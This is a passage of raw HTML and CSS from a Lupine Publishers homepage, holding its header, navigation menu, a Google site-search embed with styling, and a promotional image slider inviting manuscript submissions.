			<!-- <span><i class="fa fa-phone-square"></i>&nbsp; +1 (720) 414-3554</span>-->
			 <span><img src="https://lupinepublishers.com/images/phone.png" style="vertical-align:middle;" alt="phone" width="16" />&nbsp;&nbsp; Call Us: +1 (914) 407-6109</span>
			 <span><i class="fa fa-map-marker"></i>&nbsp; 57 West 57th Street, 3rd floor, New York - NY 10019, USA
            </span>
        </div><!-- end left -->
        
        <div class="right">
          <!--<div id="google_translate_element"></div>-->
         
         <ul class="topsocial">
             <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/?term=lupine+publishers">NLM Catalog</a></li>
			<li style="border-left: 1px solid #fff;"><a href="lupinepublishers-frequently-asked-questions.php">FAQ's</a></li> 
			<li style="border-left: 1px solid #fff;"><a href="https://lupinepublishers.blogspot.com/" target="_blank">Blog</a></li>
			<!--<li style="border-left: 1px solid #fff;"><a href="#">Staff</a></li>-->
			<li style="border-left: 1px solid #fff;"><a href="https://lupinepublishers.com/sitemap.php">Sitemap</a></li>
            </ul>
        </div><!-- end right -->
        
    </div>

</div>
<div class="top_section">
<div class="container">

    <div class="left">
    
		<div><a href="https://lupinepublishers.com/index.php">
		
		<img src="https://lupinepublishers.com/images/lupine-publishers.jpg" class="pull-left" width="43%" style="position: relative;left: -5px;top: 2px;width: 36%;"/> 
		</a>
		 <!--<span class="issn"><strong>ISSN: 2574 -1241</strong></span>-->
		</div>
    
    
    </div>
    <div class="right">
	
	<ul class="footer_social_links">

 
  <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://twitter.com/lupine_online" target="_blank" ><i class="fa fa-twitter"></i></a></li>
  
   <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://www.pinterest.com/lupineonlinegroup/" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
   
   <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
			<a href="https://lupinepublishers.blogspot.com/" target="_blank">
			<img style="width: 24px;margin-left: 5px;" src="https://lupinepublishers.com/images/blog.ico" alt="LupinePublishers-Blog" class="mendeley"></a></li>
			
   <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://lupinepublishers.tumblr.com/" target="_blank"><i class="fa fa-tumblr" aria-hidden="true"></i></a></li>
   
			 <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
						<a target="_blank" href="https://in.linkedin.com/company/lupinepublishers"><i class="fa fa-linkedin"></i></a></li>
			<li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
			<a href="#" target="_blank">
			<img src="https://lupinepublishers.com/images/mendeley.png" alt="LupinePublishers-Mendeley" style="margin-left: 5px;" class="mendeley" /></a></li>
			<li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
			<a href="rss.xml" >
			<i class="fa fa-rss" style="background: #e05d07;"></i></a></li>
		
		</ul>
		<div class="clearfix"></div>
    
    </div>
    

</div>
</div><!-- end top navigation links -->
<style>
#at4-share, #at4-soc {
    top: 10% !important;
}
.atss-right .at-share-close-control .at4-arrow {
    display: none !important;
}
.atss .at-share-btn, .atss a{
      width: 2pc !important;
}
.atss .at-share-btn .at-icon-wrapper, .atss a .at-icon-wrapper {
    padding: 0px 0 !important;
}
.atss-right {
    
    right: 335px !important;
}
.atss {
    position: absolute !important;
    
}
.top_nav2 ul.topsocial {
    float: right;
    margin: 0px 30px 0px 0px;
    padding: 0;
}
.top_nav2 .topsocial li {
    float: left;
    margin: 5px 0;
    padding: 0 10px;
    line-height: 12px;
}
</style>
            <div class="clearfix"></div>
            <div class="sticky-container">
    <ul class="sticky">
        <li>
            <!--<i class="fa fa-video-camera pull-left" aria-hidden="true"></i>-->
            <img class="fa-video-camera pull-left"src="https://lupinepublishers.com/images/video.png" width="32" />
            <a title="Video Articles"  href="https://lupinepublishers.com/video-articles.php" ><img class="img" src="https://lupinepublishers.com/images/banerkonfivideo.jpg" /></a>
        </li>
        <div class="clearfix"></div>
    </ul>
    <div class="clearfix"></div>
</div>
<h1 class="hide" ><a href="https://lupinepublishersgroup.com/" target="_blank">Lupine Publishers Group</a></h1>
<h2 class="hide" ><a href="https://lupinepublishers.us/" target="_blank">Lupine Publishers</a></h2>
<header class="header">
    <div class="container">
        
        <!-- Navigation Menu -->
        <div class="menu_main_full">
            
            <div class="navbar yamm navbar-default">
                
                <div class="navbar-header">
                    <div class="navbar-toggle .navbar-collapse .pull-right " data-toggle="collapse" data-target="#navbar-collapse-1"  > <span>Menu</span>
                    <button type="button" > <i class="fa fa-bars"></i></button>
                </div>
            </div>
            
            <div id="navbar-collapse-1" class="navbar-collapse collapse">
                
                <nav>
                    
                    <ul class="nav navbar-nav">
                        
                        <li class="dropdown yamm-fw"> <a href="https://lupinepublishers.com/index.php" class="dropdown-toggle">Home</a>
                    </li>
                    
                    
                    <li class="dropdown"><a href="#" class="dropdown-toggle">About Us
                        <i class="fa fa-angle-down" style="
                        float: right;
                        width: 8px;
                        padding: 6px 6px;"></i>
                    </a>
                    <ul class="dropdown-menu" role="menu">
                        <li> <a href="https://lupinepublishers.com/aim-scope.php">Aim & Scope</a> </li>
                        <li> <a href="https://lupinepublishers.com/publication-ethics.php">Publication Ethics</a> </li>
                        <li> <a href="https://lupinepublishers.com/indexing-archiving-list.php">Indexing & Archiving</a> </li>
                    </ul>
                </li>
                
                
                
                <li class="dropdown"> <a href="#" class="dropdown-toggle"> Guidelines
                    <i class="fa fa-angle-down" style="
                    float: right;
                    width: 8px;
                padding: 6px 6px;"></i></a>
                <ul class="dropdown-menu" role="menu">
                    <li> <a href="https://lupinepublishers.com/editor-guidelines.php">Editor Guidelines</a>
                    
                </li>
                <li> <a href="https://lupinepublishers.com/associate-editor-guidelines.php">Associate Editor Guidelines </a>
            </li>
            <li> <a href="https://lupinepublishers.com/reviewer-guidelines.php">Reviewer Guidelines</a>
            
        </li>
        <li> <a href="https://lupinepublishers.com/editor-registration.php">Register as</a>
        
    </li>
    
    <li> <a href="https://lupinepublishers.com/author-guidelines.php#manuscript-guidelines">Manuscript Guidelines</a> </li>
    <li> <a href="https://lupinepublishers.com/author-guidelines.php#membership">Membership</a> </li>
</ul>
</li>

<li class="dropdown"><a href="#" class="dropdown-toggle">For Authors
<i class="fa fa-angle-down" style="
float: right;
width: 8px;
padding: 6px 6px;"></i>
</a>
<ul class="dropdown-menu" role="menu">
<li> <a href="https://lupinepublishers.com/author-guidelines.php">Guidelines</a> </li>
<li> <a href="https://lupinepublishers.com/author-guidelines.php#plagiarism">Plagarism Policy</a> </li>
<li> <a href="https://lupinepublishers.com/peer-review-process.php">Peer Review Process</a> </li>
<li> <a href="https://lupinepublishers.com/article-processing-fee.php">Processing Fee</a> </li>
<li> <a href="https://lupinepublishers.com/pay-online.php">Pay Online</a> </li>
<li> <a href="https://lupinepublishers.com/author-guidelines.php#reprints">Reprints</a> </li>
<li> <a href="https://lupinepublishers.com/images/files/grants-cover-letter.docx" target="_blank">Grants Cover Letter</a> </li>
</ul>
</li>
<li class="dropdown"><a href="https://lupinepublishers.com/journals.php">Our Journals</a>
</li>

<li class="dropdown yamm-fw"> <a href="https://lupinepublishers.com/video-articles.php" class="dropdown-toggle">Video Articles</a>
</li>
<li class="dropdown"><a href="https://lupinepublishers.com/ebooks.php" class="dropdown-toggle">e-Books</a>
</li>
<li class="dropdown"><a href="https://lupinepublishers.com/reprints.php" class="dropdown-toggle">Reprints</a>
</li>
<li class="dropdown"><a href="https://lupinepublishers.com/contact.php" class="dropdown-toggle">Contact</a>
</li>

</ul>

</nav>

</div>

</div>
</div>
<!-- end Navigation Menu -->

<div class="menu_rlinks">
<div class="searchform">

<div id="imaginary_container">
<div class="input-group stylish-input-group">
<div id='cse'></div>
<script src='//www.google.com/jsapi' type='text/javascript'></script>
<script>
  (function() {
    var cx = '002655717561929176051:4ozhcdmhdza';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search>
<style type='text/css'>
.cse input.gsc-input, input.gsc-input {
    font-family: inherit;
    border: 1px solid #BBB;
    padding: 3px 6px;
    width: 99%;
    font-size: 13px;
}
.gsc-search-box-tools .gsc-search-box .gsc-input{
	text-indent:0px !important;
}
span#gs_cb50 {
display: 
none
;
}
div#gsc-iw-id1 {
    border-radius: 3px;
}
  .gsc-control-cse {
    font-family: Arial, sans-serif;
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gsc-control-cse .gsc-table-result 
  {
    font-family: Arial, sans-serif;
  }
  input.gsc-input, .gsc-input-box, .gsc-input-box-hover, .gsc-input-box-focus {
    border-color: #D9D9D9;
	background: #fff;
    height: 30px;
    margin-top: 8px;
    width: 100%;
    max-width: 100%;
  }
  input.gsc-search-button, input.gsc-search-button:hover, input.gsc-search-button:focus {
    border-color: #666666;
    background-color: #8ABE42;
    background-image: none;
    filter: none;

  }
  .gsc-tabHeader.gsc-tabhInactive {
    border-color: #FF9900;
    background-color: #FFFFFF;
  }
  .gsc-tabHeader.gsc-tabhActive {
    border-color: #E9E9E9;
    background-color: #E9E9E9;
    border-bottom-color: #FF9900
  }
  .gsc-tabsArea {
    border-color: #FF9900;
  }
  .gsc-webResult.gsc-result, .gsc-results .gsc-imageResult {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gsc-webResult.gsc-result:hover, .gsc-imageResult:hover {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gs-webResult.gs-result a.gs-title:link, .gs-webResult.gs-result a.gs-title:link b, .gs-imageResult a.gs-title:link, .gs-imageResult a.gs-title:link b  {
    color: rgb(220, 78, 65);
  }
  .gs-webResult.gs-result a.gs-title:visited, .gs-webResult.gs-result a.gs-title:visited b, .gs-imageResult a.gs-title:visited, .gs-imageResult a.gs-title:visited b {
    color: rgb(220, 78, 65);
  }
  .gs-webResult.gs-result a.gs-title:hover, .gs-webResult.gs-result a.gs-title:hover b, .gs-imageResult a.gs-title:hover, .gs-imageResult a.gs-title:hover b {
    color: rgb(220, 78, 65);
  }
  .gs-webResult.gs-result a.gs-title:active, .gs-webResult.gs-result a.gs-title:active b, .gs-imageResult a.gs-title:active, .gs-imageResult a.gs-title:active b {
    color: rgb(220, 78, 65);
  }
  .gsc-cursor-page {
    color: rgb(220, 78, 65);
  }
  a.gsc-trailing-more-results:link {
    color: rgb(220, 78, 65);
  }
  .gs-webResult .gs-snippet, .gs-imageResult .gs-snippet, .gs-fileFormatType {
    color: #000000;
  }
  .gs-webResult div.gs-visibleUrl, .gs-imageResult div.gs-visibleUrl {
    color: #008000;
  }
  .gs-webResult div.gs-visibleUrl-short {
    color: #008000;
  }
  .gs-webResult div.gs-visibleUrl-short  {
    display: none;
  }
  .gs-webResult div.gs-visibleUrl-long {
    display: block;
  }
  .gs-promotion div.gs-visibleUrl-short {
    display: none;
  }
  .gs-promotion div.gs-visibleUrl-long  {
    display: block;
  }
  .gsc-cursor-box {
    border-color: #FFFFFF;
  }
  .gsc-results .gsc-cursor-box .gsc-cursor-page {
    border-color: #E9E9E9;
    background-color: #FFFFFF;
    color: rgb(220, 78, 65);
  }
  .gsc-results .gsc-cursor-box .gsc-cursor-current-page {
    border-color: #FF9900;
    background-color: #FFFFFF;
    color: rgb(220, 78, 65);
  }
  .gsc-webResult.gsc-result.gsc-promotion {
    border-color: #336699;
    background-color: #FFFFFF;
  }
  .gsc-completion-title {
    color: rgb(220, 78, 65);
  }
  .gsc-completion-snippet {
    color: #000000;
  }
  .gs-promotion a.gs-title:link,.gs-promotion a.gs-title:link *,.gs-promotion .gs-snippet a:link  {
    color: rgb(220, 78, 65);
  }
  .gs-promotion a.gs-title:visited,.gs-promotion a.gs-title:visited *,.gs-promotion .gs-snippet a:visited {
    color: rgb(220, 78, 65);
  }
  .gs-promotion a.gs-title:hover,.gs-promotion a.gs-title:hover *,.gs-promotion .gs-snippet a:hover  {
    color: rgb(220, 78, 65);
  }
  .gs-promotion a.gs-title:active,.gs-promotion a.gs-title:active *,.gs-promotion .gs-snippet a:active {
    color: rgb(220, 78, 65);
  }
  .gs-promotion .gs-snippet, .gs-promotion .gs-title .gs-promotion-title-right, .gs-promotion .gs-title .gs-promotion-title-right * {
    color: #000000;
  }
  .gs-promotion .gs-visibleUrl,.gs-promotion .gs-visibleUrl-short  {
    color: #008000;
  }
  
  
  
.cse .gsc-control-cse,
.gsc-control-cse {
  padding: 0em;
  width: 100%;
  

}
.cse .gsc-control-wrapper-cse,
.gsc-control-wrapper-cse {
  width: 100%;
}
.cse .gsc-branding,
.gsc-branding {
  display: none;
}
/* Selector for entire element. */
.cse .gsc-control-cse,
.gsc-control-cse {
  font-family: Arial, sans-serif;
  background-color: rgba(0, 0, 0, 0.0);
  border: 0px solid #ffffff;
}
.gsc-control-cse .gsc-table-result {
  font-family: Arial, sans-serif;
}
.cse .gsc-control-cse:after,
.gsc-control-cse:after {
  content:".";
  display:block;
  height:0;
  clear:both;
  visibility:hidden;
}
/* Search form */
.cse form.gsc-search-box,
form.gsc-search-box {
  /* padding: 0px 2px 1px 3px; */
  margin-bottom: 0px;
}
.cse .gsc-branding-text,
.gsc-branding-text {
  color: #000000;
}
/**
 * Table cell containing the search input.
 * 12 pixels added to account for the horizontal padding on the input.
 */
.cse table.gsc-search-box td.gsc-input,
table.gsc-search-box td.gsc-input {
  padding-right: 0px;
}
.cse .gsc-search-box,
.gsc-search-box {
  border-collapse: collapse;
}
/* Search input */
.cse input.gsc-input,
input.gsc-input {
  font-family: inherit;
    border: 1px solid #BBB;
    padding: 3px 6px;
    width: 99%;
    font-size: 16px;
}
/* Search button */
.cse input.gsc-search-button,
input.gsc-search-button {
  font-family: inherit;
    font-size: 11px;
    color: #000;
    font-weight: bold;
    padding: 5px;
    height: 25px;
    min-width: 25px;
    margin-top: 0px;
    /* background-color: #fff; */
    border: 1px solid #fff;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
}
td.gsc-search-button {
     
    margin-top: 9.54px;
    position: absolute;
    left: 83%;
}
/* Base tab selector styles */
.cse .gsc-tabHeader,
.gsc-tabHeader {
  font-weight: bold;
  font-size: 11px;
  text-transform: uppercase;
  padding: 2px 8px 0 52px;
}
/* Inactive tab */
.cse .gsc-tabHeader.gsc-tabhInactive,
.gsc-tabHeader.gsc-tabhInactive {
  background-color: #777777;
  border: 1px solid;
  border-color: #777777;
  border-bottom: none;
  color: #ffffff;
}
/* Active tab */
.cse .gsc-tabHeader.gsc-tabhActive,
.gsc-tabHeader.gsc-tabhActive {
  background-color: #333333;
  border: 1px solid;
  border-color: #333333;
  border-bottom: none;
  color: #ffffff;
}
/* This is the tab bar bottom border. */
.cse .gsc-tabsArea,
.gsc-tabsArea {
  margin-top: 1em;
  border-bottom: 1px solid #333333;
  padding: 0;
}
/* Inactive refinement */
.cse .gsc-refinementHeader.gsc-refinementhInactive,
.gsc-refinementHeader.gsc-refinementhInactive {
  color: #444444;
}
.cse .gsc-resultsHeader,
.gsc-resultsHeader {
  margin: 0;
  border: block;
}
/* Wrapper for all results */
.cse .gsc-results,
.gsc-results {
  width: 100%;
  margin-top: 1em;
}
/* Uber-wrapper for a result. Add padding to elements within a result block */
.cse .gs-result div.gs-title,
div.gs-title,
.cse .gs-result .gs-snippet,
.gs-result .gs-snippet,
.cse .gs-result .gs-visibleUrl,
.gs-result .gs-visibleUrl,
.cse .gs-spelling,
.gs-spelling {
  padding: 0;
}
/* Font size */
.cse .gs-result .gs-snippet,
.gs-result .gs-snippet,
.cse .gs-spelling-original,
.gs-spelling-original {
  font-size: 14px;
  line-height: 18px;
}
/* Inner wrapper for a result */
.cse .gsc-webResult.gsc-result,
.gsc-webResult.gsc-result,
.gsc-imageResult-classic,
.gsc-imageResult-column {
  padding: 0 0 0 .5em;
  border-left: 1px solid;
  border-color: #ffffff;
  border-bottom: 0px solid;
  margin-bottom: 1em;
}
/* Result hover event styling */
.cse .gsc-webResult.gsc-result:hover,
.gsc-webResult.gsc-result:hover,
.gsc-webResult.gsc-result.gsc-promotion:hover,
.gsc-results .gsc-imageResult-classic:hover,
.gsc-results .gsc-imageResult-column:hover {
  border-left: 1px solid;
  border-color: #000000;
  border-bottom: 0px solid;
}
/* Set link colors. */
.cse .gs-webResult.gs-result a.gs-title:link,
.gs-webResult.gs-result a.gs-title:link,
.cse .gs-webResult.gs-result a.gs-title:link b,
.gs-webResult.gs-result a.gs-title:link b,
.cse .gs-webResult.gs-result a.gs-title:visited,
.gs-webResult.gs-result a.gs-title:visited,
.cse .gs-webResult.gs-result a.gs-title:visited b,
.gs-webResult.gs-result a.gs-title:visited b,
.cse .gs-webResult.gs-result a.gs-title:hover,
.gs-webResult.gs-result a.gs-title:hover,
.cse .gs-webResult.gs-result a.gs-title:hover b,
.gs-webResult.gs-result a.gs-title:hover b,
.gs-imageResult a.gs-title:link,
.gs-imageResult a.gs-title:link b,
.gs-imageResult a.gs-title:visited,
.gs-imageResult a.gs-title:visited b,
.gs-imageResult a.gs-title:hover,
.gs-imageResult a.gs-title:hover b,
.cse .gsc-cursor-page,
.gsc-cursor-page,
.cse .gsc-trailing-more-results:link,
.gsc-trailing-more-results:link,
.cse .gs-spelling a,
.gs-spelling a {
  color: green;
}
.cse .gs-webResult.gs-result a.gs-title:active,
.gs-webResult.gs-result a.gs-title:active,
.cse .gs-webResult.gs-result a.gs-title:active b,
.gs-webResult.gs-result a.gs-title:active b,
.gs-imageResult a.gs-title:active,
.gs-imageResult a.gs-title:active b {
  color: #777777;
}
/* Snippet text color */
.cse .gs-webResult .gs-snippet,
.gs-webResult .gs-snippet,
.gs-fileFormatType,
.gs-imageResult .gs-snippet {
  color: #333333;
}

/* Size text color */
.gs-imageResult .gs-size,
.gs-imageResult .gs-size {
  color: #333333;
}

/* URL text color */
.cse .gs-webResult .gs-visibleUrl,
.gs-webResult .gs-visibleUrl,
.cse .gs-webResult .gs-visibleUrl-short,
.gs-webResult .gs-visibleUrl-short,
.gs-imageResult .gs-visibleUrl,
.gs-imageResult .gs-visibleUrl-short {
  color: #000000;
  font-weight: bold;
}
/* Pagination container centered */
.cse .gsc-cursor-box,
.gsc-cursor-box {
  border-top: 1px dotted;
  border-color: #333333;
  padding: .5em 0 0 .5em;
  text-align: left;
}
/* Selected pagination */
.cse .gsc-results .gsc-cursor-page.gsc-cursor-current-page,
.gsc-results .gsc-cursor-page.gsc-cursor-current-page {
  color: #fff;
  background-color: #333333;
  text-shadow: 0 1px 1px #000;
  padding: 0 5px;
}
/*Promotion Settings*/
/* The entire promo */
.cse .gsc-webResult.gsc-result.gsc-promotion,
.gsc-webResult.gsc-result.gsc-promotion {
  background-color: #E6E6E6;
  border-color: #CCCCCC;
}
/* Promotion links */
.cse .gs-promotion a.gs-title:link,
.gs-promotion a.gs-title:link,
.cse .gs-promotion a.gs-title:link *,
.gs-promotion a.gs-title:link *,
.cse .gs-promotion .gs-snippet a:link,
.gs-promotion .gs-snippet a:link {
  color: rgb(220, 78, 65);
}
.cse .gs-promotion a.gs-title:visited,
.gs-promotion a.gs-title:visited,
.cse .gs-promotion a.gs-title:visited *,
.gs-promotion a.gs-title:visited *,
.cse .gs-promotion .gs-snippet a:visited,
.gs-promotion .gs-snippet a:visited {
  color: rgb(220, 78, 65);
}
.cse .gs-promotion a.gs-title:hover,
.gs-promotion a.gs-title:hover,
.cse .gs-promotion a.gs-title:hover *,
.gs-promotion a.gs-title:hover *,
.cse .gs-promotion .gs-snippet a:hover,
.gs-promotion .gs-snippet a:hover {
  color: #444444;
}
.cse .gs-promotion a.gs-title:active,
.gs-promotion a.gs-title:active,
.cse .gs-promotion a.gs-title:active *,
.gs-promotion a.gs-title:active *,
.cse .gs-promotion .gs-snippet a:active,
.gs-promotion .gs-snippet a:active {
  color: #00CC00;
}
/* Promotion snippet */
.cse .gs-promotion .gs-snippet,
.gs-promotion .gs-snippet,
.cse .gs-promotion .gs-title .gs-promotion-title-right,
.gs-promotion .gs-title .gs-promotion-title-right,
.cse .gs-promotion .gs-title .gs-promotion-title-right *,
.gs-promotion .gs-title .gs-promotion-title-right * {
  color: #333333;
}
/* Promotion url */
.cse .gs-promotion .gs-visibleUrl,
.gs-promotion .gs-visibleUrl {
  color: #00CC00;
}
/* Style for auto-completion table
 * .gsc-completion-selected : styling for a suggested query which the user has moused-over
 * .gsc-completion-container : styling for the table which contains the completions
 */
.gsc-completion-selected {
  background: #eee;
}
.gsc-completion-container {
  font-family: Arial, sans-serif;

  font-size: 16px;
  background: white;
  border: 1px solid #BBB;
  margin-left: 0;
  margin-right: 0;
  /* The top, left, and width are set in JavaScript. */
}
.gsc-completion-title {
  color: rgb(220, 78, 65);
}
.gsc-completion-snippet {
  color: #333333;
}

/* Full URL */
.gs-webResult div.gs-visibleUrl-short,
.gs-promotion div.gs-visibleUrl-short {
  display: none;
}
.gs-webResult div.gs-visibleUrl-long,
.gs-promotion div.gs-visibleUrl-long {
  display: block;
}

.gsc-rating-bar {
  display: inline-block;
  width: 54px;
  height: 10px;
  background: transparent url(/cse/images/cse_snippets_stars.png) -52px -52px no-repeat;
  margin: 3px 0 0 0;
}

.gsc-rating-bar span {
  display: inline-block;
  height: 10px;
  background: transparent url(/cse/images/cse_snippets_stars.png) 0 -52px no-repeat;
  padding: 4px 0 0 0;
}

.gsc-reviewer {
  color: #222;
}

.gsc-author {
  color: #222;
}

.gsc-table-cell-thumbnail,
.gs-promotion-image-cell {
  padding: 0 0 0 6px;
}

.gsc-option-menu-item-highlighted {
  background-color: #eee;
}

/* Facet box css */
.gsc-context-box {
  font-size: 83%;
  margin-top: 3px;
  border-collapse: collapse;
}

.gsc-context-box .gsc-col {
  padding:1px 0;
  white-space: nowrap;
  vertical-align: middle;
}

.gsc-context-box .gsc-facet-label {
  width: 65px;
  padding-left: 2px;
  text-decoration: underline;
  color: #333333;
  cursor: pointer;
}

.gsc-context-box .gsc-chart {
  width: 32em;
  padding: 3px;
  border-left: 1px solid #777777;
  border-right: 1px solid #777777;
}

.gsc-context-box .gsc-top {
  border-top: 1px solid #777777;
}

.gsc-context-box .gsc-bottom {
  border-bottom: 1px solid #777777;
}

.gsc-context-box .gsc-chart div {
  background: #777777;
  height: 9px;
}

.gsc-context-box .gsc-facet-result {
  color: #333333;
  width: 30px;
  text-align: right;
  padding-right: 5px;
}

/* Universal one box css. */
.gsc-usr-group-thumbnail {
  display: inline-block;
  max-width: 72px;
  max-height: 72px;
}
.gsc-usr-group-thumbnail img {
  max-height: 72px;
  overflow: hidden;
}
.gs-webResult .gs-title
.gs-title.gsc-usr-group-heading {
  color: #333333;
  cursor: pointer;
}
.gsc-usr-group {
  min-height: 100px;
  zoom: 1;
  display: block;
  border: 1px solid #ebebeb;
  line-height: 1.24;
  margin-top: -7px;
  margin-bottom: -7px;
  margin-left: 30px;
}
.gsc-usr-group-content {
  padding-top: 1px;
  padding-bottom: 3px;
}
.gsc-usr-group-content-thumbnail {
  display: inline-block;
  vertical-align: top;
}
.gsc-usr-group-head-result {
  display: inline-block;
  padding-left: 6px;
}
.gsc-usr-group-snippet {
  width: 100%;
  height: 3.6em;
  overflow: hidden;
}
.gsc-usr-group-content-results {
  font-size: 12px;
  padding-left: 1px;
  width: 80%;
  padding-top: 5px;
}
.gsc-usr-group-head-results {
  display:inline-block;
  font-size: 13px;
  padding-left: 6px;
  width: 100%;
}
.gs-webResult .gs-title
.gs-title.gsc-usr-group-all-results {
  font-size: 11px;
  line-height: 10px;
}
.gs-webResult .gs-title
.gs-title.gsc-usr-group-all-results
b {
  font-size: 14px;
  font-weight: 600;
}

 .cse input.gsc-input, input.gsc-input {background-image:none !important; background:none;
 }
input.gsc-search-button {
    margin-left: 0px !important;
    margin-top: 1px !important;
}
.gsib_a{    padding: 3px 5px !important;}
</style><!--<input type="text" class="form-control"  placeholder="Search" >
<span class="input-group-addon">
<button type="submit">
<span class="fa fa-search"></span>
</button>
</span>-->
</div>
</div>

</div>
</div><!-- end menu right links -->


</div>

</header>
            <div class="clearfix"></div>
            <!-- Slider
            ======================================= -->
            <link rel="stylesheet" href="pagination/main.css" type="text/css" />
            <!-- masterslider -->
            <div class="slidermar9">
                <style>
                .slider_bg {
                background: url('images/slider_bg.png') no-repeat;
                width: 100%;
                min-height: 28%;
                float: right;
                z-index: 999;
                position: absolute;
                background-position: top right;
                background-size: 45%;
                opacity: 0.8;
                filter: alpha(opacity=80);
                }
                </style>
                <div class="slider_bg"></div>
                <div class="master-slider ms-skin-default" id="masterslider">
                    <!--- code  for banner image 2- -->
                    
                    <div class="ms-slide slide-2" data-delay="4">
                        <div class="slide-pattern"></div>
                        <img src="js/masterslider/blank.gif" data-src="images/banner33.png" alt="lupinepublishers"/>
                        
                        <div class="ms-layer vline"
                            style="left: 700px; top: 80px;"
                            data-type="text"
                            data-effect="left(45)"
                            data-duration="2000"
                            data-delay="300"
                            data-ease="easeOutExpo"
                            >
                            &nbsp;
                        </div>
                        <h3 class="ms-layer text12"
                        style="left: 720px; top: 80px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="500"
                        data-ease="easeOutExpo"
                        >
                        Coronavirus
                        </h3>
                        <h4 class="ms-layer text13 caps"
                        style="left: 720px; top: 115px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="1000"
                        data-ease="easeOutExpo"
                        >
                        COVID-19
                        </h4>
                        <h5 class="ms-layer text14"
                        style="left: 720px; top: 190px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="1300"
                        data-ease="easeOutExpo"
                        >
                        Free access to the latest available research, evidence and data at our Lupine Publishers.
                        Click here to submit and grab the opportunity in these </br>COVID times
                        </h5>
                        <a class="ms-layer sbut5 cd-btn"
                            style="left: 718px; top: 295px;"
                            href="submit-manuscript.php"
                            data-type="text"
                            data-delay="2000"
                            data-ease="easeOutExpo"
                            data-duration="1200"
                            data-effect="scale(1.5,1.6)"
                            >
                            Submit Manuscript
                        </a>
                    </div>
                    <div class="ms-slide slide-2" data-delay="4">
                        <div class="slide-pattern"></div>
                        <img src="js/masterslider/blank.gif" data-src="images/sliders/slider-bg.png" alt="lupinepublishers"/>
                        <img src="masterslider/blank.gif" data-src="images/sliders/flyer4.jpg"  alt="lupinepublishers"
                        style="left: 420px; bottom: 140px;"
                        class="ms-layer"
                        data-type="image"
                        data-delay="100"
                        data-duration="2000"
                        data-ease="easeOutExpo"
                        data-effect="right(45)"
                        />
                        <img src="masterslider/blank.gif" data-src="images/sliders/acrr.jpeg"  alt="lupinepublishers"
                        style="left: 340px; bottom: 100px;"
                        class="ms-layer"
                        data-type="image"
                        data-delay="300"
                        data-duration="2000"
                        data-ease="easeOutExpo"
                        data-effect="right(45)"
                        />
                        <img src="masterslider/blank.gif" data-src="images/sliders/flyer2.jpg" alt="lupinepublishers"
                        style="left: 260px; bottom: 60px;"
                        class="ms-layer"
                        data-type="image"
                        data-delay="500"
                        data-duration="2000"
                        data-ease="easeOutExpo"
                        data-effect="right(45)"
                        />
                        <!-- <img src="masterslider/blank.gif" data-src="images/sliders/Flyer.jpg" alt=""
                        style="left: 180px; bottom: 20px;"
                        class="ms-layer"
                        data-type="image"
                        data-delay="700"
                        data-duration="2000"
                        data-ease="easeOutExpo"
                        data-effect="right(45)"
                        /> -->
                        <div class="ms-layer vline"
                            style="left: 700px; top: 80px;"
                            data-type="text"
                            data-effect="left(45)"
                            data-duration="2000"
                            data-delay="300"
                            data-ease="easeOutExpo"
                            >
                            &nbsp;
                        </div>
                        <h3 class="ms-layer text12"
                        style="left: 720px; top: 80px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="500"
                        data-ease="easeOutExpo"
                        >
                        International, Peer Reviewed journals
                        </h3>
                        <h4 class="ms-layer text13 caps"
                        style="left: 720px; top: 115px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="1000"
                        data-ease="easeOutExpo"
                        >
                        LUPINE PUBLISHERS
                        </h4>
                        <h5 class="ms-layer text14"
                        style="left: 720px; top: 190px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="1300"
                        data-ease="easeOutExpo"
                        >
                        The prime mission is to make continuous efforts in transforming <br/>the scientific information from researchers around the world, <br/>into easily accessible data by publishing on our website. <br/>
                        </h5>
                        <a class="ms-layer sbut5 cd-btn"
                            style="left: 718px; top: 295px;"
                            href="submit-manuscript.php"
                            data-type="text"
                            data-delay="2000"
                            data-ease="easeOutExpo"
                            data-duration="1200"
                            data-effect="scale(1.5,1.6)"
                            >
                            Submit Manuscript
                        </a>
                    </div>
                    
                    <!-- end slide 1 -->
                    <!---code for banner image 1- -->
                    
                    <div class="ms-slide slide-1" data-delay="4">
                        <div class="slide-pattern"></div>
                        <img src="images/sliders/banner.png" data-src="images/sliders/banner.png" alt="lupinepublishers"/>
                        <h3 class="ms-layer text8 center"
                        style="top: 100px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="1000"
                        data-ease="easeOutExpo"
                        >
                        Discover the High Quality Articles With Us
                        </h3>
                        <h4 class="ms-layer text7 caps center"
                        style="top: 180px;"
                        data-type="text"
                        data-effect="top(45)"
                        data-duration="2000"
                        data-delay="1000"
                        data-ease="easeOutExpo"
                        >
                        Scholarly Open Access Publisher
                        </h4>
                        <a class="ms-layer sbut1 white"
                            style="left: 480px; top: 250px;"
                            href="journals.php"
                            data-type="text"
